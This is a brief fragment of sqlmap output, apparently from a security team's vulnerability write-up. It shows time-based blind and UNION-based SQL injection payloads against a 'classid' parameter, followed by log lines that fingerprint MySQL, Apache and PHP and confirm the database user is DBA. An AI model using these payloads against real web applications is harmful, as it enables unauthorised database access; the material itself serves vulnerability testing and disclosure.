 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: classid=15 AND (SELECT 3727 FROM (SELECT(SLEEP(5)))QrVA)&ph=1&title
=123&cchm=123&x=2&y=9
Type: UNION query
Title: Generic UNION query (NULL) - 40 columns
Payload: classid=15 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x716b6a7a71,0x446c4763776877776d6872507952414155775
6726f426d484574704d42517966776c63496d674f42,0x717a787871),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL-- OmXg&ph=1&title=123&cchm=123&x=2&y=9
---
[10:34:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.31, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[10:34:00] [INFO] testing if current user is DBA
[10:34:00] [INFO] fetching current user
current user is DBA: True
[10:34:00] [INFO] fetched data logged to text files under '/
TideSec安全团队